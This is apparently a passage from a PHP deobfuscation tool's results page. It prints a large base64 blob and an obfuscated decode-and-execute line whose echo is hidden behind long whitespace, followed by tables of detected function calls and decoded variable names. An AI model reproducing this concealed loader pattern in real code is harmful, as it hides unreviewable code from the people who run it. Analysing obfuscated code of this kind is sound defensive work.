62bm+43AeeddR+TzpZun3MfZMYt4+Om/wfICOswzn713j+jWN/lz3B6di8JjPaKwvzIvTfZ/pWmX4BOn6Aa2pV5gbfbuq6IT9EvjIqtbdos9+Z4iU6PSsZSrprYs1QfzrC/Jj+RPshzirqtsJmSfW3Cvkb4bFXmfasbvPZ5YfVpT4/bg+v7nqojyte9i3TfqZ8jyc4owdYN7Dv/BdhMwCv3ZloUa4Xn9dd7+YP4F2H9NhQTjtWzF2nhdvU8508I2CnjMuYVwAyStvLb6nnmejzlsk0oLnbm2xffcr5R1on+Vo7t7fIjxp/XLqvGbI+7T5he2/caZru6U9bwm7jeUhnaCa658dthv37dU8yXvH+uyhfEd+j/+0VZOdVhv7HcylGD2k5yeSfFTBP6K/V8yhjeUWbgHxclE+J+2jOI2mwGAOOH+a6wFj7ZAQ6wPAqkQtMfrqm9JMwvRP0FdcK0Q7ZPvYO0/[base64]/JCWM6L5oq/B7jb7qO97lI8fz3+iuDEbP9g0S8wf1PM1csw919/CtAc6BJ4VH/mpyFFU8SCR4466/BbWj+iO8rmWIN+WuXNIZJ6TjBegXSBjBxRn2mr0gvw1xVaSMT3Ke8gRe4/RdlTWkw7F969f6DYGhWsbRtEYhJVh17Fr/WLbdhqge85vXs06J5NDSsd2ZjC3+ajZId0ZaO0AczPoIoK3BpJv0VnUzhnpE8mcB/J7+HV7BnNKmaPml12qfJjxsgHPpbXeZNgcEb+YZ4VzzI8YlWFMTmUDNBxSHKdRCUG+gd35sOZ+05R9Ij0a5lYEG9i58oavTxT3bVRELHxNNOZUVrCnT+ibhfOPdvw6vtdx/2MiNs/yN7Ji80Bf9tEr222/hDlmN3NFj2i7Rd/3xPJCieb5Gcyw1YSegDpFheXYYY3XivIRaG783SejvhnzK/K15bYPe2ZWjo4+LxbfL0z7wF88tL/AniUdlT/nvn+9JduQ9NYDxoG2YK/thIxnz2ox2mmC7Yd+pJr/W/J7jE23Z25pkCtvRNIS07uPo5JYK+P5YPz1iHLCx1owoIvwxR2grxHPFPKVqT7vLLsU5msT7aEcGIGcodx/2FM1hpmgmygdW5WyF2r+mbg/GPNneF2Y28i8Tta5nLlO5FiwuqLiS8B8ulHajN0Tye8kv7Ies4/y2U3K+6I5osn31iejltHnI94Zu/[base64]/Rno9K+LgdBPC3COQF/30NcaeRaz61zgJ34pI+eA+f9AhsZiIanx8q7Kk2JnN5F7pOlqBlqENW2QP1WrX9Nyr2qqdnECa6vVJ+hyPPSQ/kZuyHQL5FnmPEz2fSQvKa57necJ2rqa9DV9n1SdlsN0wUhuXix3FOOlYg0crgPly/fU1ljpnIl1MegCZ3MxVR6sGGN8vzc5dJpL4zLMtpM1gFgTpNac23XT1pzJet0WIF/WPFKbATINfXD+BTlnBjqXtYnOE/CyZ7eXXHPDeckbW/s1zVf+Pv09mlcC11e+z1WNOJwtLccRc8i2iTk99Vpn/CjRtcrlN1FxEWlXtNAXVe5iDY9Wp8Zy+GVOUPlhl56jK3X5l++r7UrkTyi+KusATPHLaO7qCtYLbcmG9IM04Nkv6LO9U/Ufueme2Qugzw3z6aAdPna0o0BP4bUMQR32Y3YXzc/lYwl47uhgNeodpney3nCh5l3crngtI11jsof+LXWT28KvVCdVU/QgajIpdnx2PSJ2QVQu8XUeHgNWH9cLgnO2U4S+o/p7pN5C+UlARuO/0U905Hm4vXQajOUFezY8052rXGAuv6dPTT2vKZNeSb79MPn/70Yvag1Y7hxbe781bzHfMP7sbFfwjqVdLHB54V/E46StxHTLqK2U1D1lrtkA3ol+UMQ9uTPk2QMdAj8b0/mM2Sln1qAL9mfQN+THLigOaRwrvEPJtMXAHP/m+nXyOmPOneE6kk88D9cddsUYzTlCGTlfifOQVgdhcX++yBESuda3HcrJjuYdoS52swKbA/SwaL6XqFto1cbLWL4RiwUe/[base64]/kP74YXw2qZO2wtcC6JW/U+58qTH3on4ELffwitedtuGdbeAN4TPGgLhvjmMG3PyelQ/2I3Rjswx5LWAeB9B/CXOwA8QnYDW7+9bt4Kx/NUd+eb7aGiZbQ2+EmF3TBZyHsuTTeeV5hI+DzcX9WSyHQv0MvO0w6p9/Bvd77UYllgN2p8ue+SHmi5F6Zt56F3P9C7NXSJ6PlX3AMRWAf5SuVgHiSw2dnWanAe+YbdwS4VkV/RrjIRe8l9XYyOcJnBfUKwLUKbCm6AQ8BHiYe8SaMOAdQLuKl3gljI82EE9KXosxW2+6zhX7Qp6px3vvGQ5R6Dep5gJ5KeaV7XLOycSvIrnTI+RViuZXVC+ZmkPwr+CHH693/lieksYvuw3uZ9fqO8bTUa01Z3nPej412S9zlGMUU+Dx4VZcT8ity95clKtxnpdl35/2e5E3C/zkvfkfBrtp8PJ9yfK9Kb89lw/NYL/[base64]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[base64]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[base64]/[base64]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&#x27;;

        $___();$__________($______($__($_))); $________=$____();
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             $_____();                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       echo                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      






























































































































































                                                                                                                                                                                                                     $________;
</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>__lambda</strong></td>
						<td>1</td>
					</tr>
				
					<tr>
						<td><strong>base64_decode</strong></td>
						<td>3</td>
					</tr>
				
					<tr>
						<td><strong>function_exists</strong></td>
						<td>1</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				
					<tr>
						<td><strong>$_</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">Loading Class/Code NAME</td>
						
					</tr>
				
					<tr>
						<td><strong>$__</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">base64_decode</td>
						
					</tr>
				
					<tr>
						<td><strong>$___</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">  b2Jfc3RhcnQ=</td>
						
					</tr>
				
					<tr>
						<td><strong>$____</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">b2JfZ2V0X2NvbnRlbnRz</td>
						
					</tr>
				
					<tr>
						<td><strong>$_____</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">    b2JfZW5kX2NsZWFu</td>
						
					</tr>
				
					<tr>
						<td><strong>$______</strong></td>
						
